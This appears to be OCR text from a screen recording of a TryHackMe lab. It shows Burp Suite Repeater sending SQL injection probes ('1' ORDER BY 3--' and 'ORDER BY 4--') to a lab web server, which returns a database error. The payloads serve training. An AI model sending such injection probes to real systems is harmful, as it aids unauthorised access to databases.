 1 2 3 Player kali-linux-2023.3-vmware-amd64 10.2.17.206 1:34
TryHackMe | Dashboard
TryHackMe | Burp Suite: R
10.10.78.88/about/1'%20ORDER%20BY%204--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
Bastion Hosting
50
Invalid statement: SELECT firs
FROM people
Copyright © Bastion Hosting 2023
10.10.78.88
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.78.88 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about/1'+ORDER+BY+3-- HTTP/1.1
2 Host: 10.10.78.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
Loading...
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done 3,301 bytes | 181 millis